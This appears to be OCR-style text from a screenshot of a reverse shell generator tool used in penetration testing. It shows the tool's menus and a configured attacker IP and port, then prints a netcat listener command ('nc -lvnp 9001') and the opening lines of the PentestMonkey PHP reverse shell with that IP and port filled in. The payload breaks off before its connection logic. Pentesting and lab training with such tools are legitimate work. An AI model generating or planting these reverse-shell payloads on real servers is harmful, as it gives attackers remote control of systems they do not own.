 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.9.1.110
Port
9001
+1
Listener
Advanced
nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.1.110';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;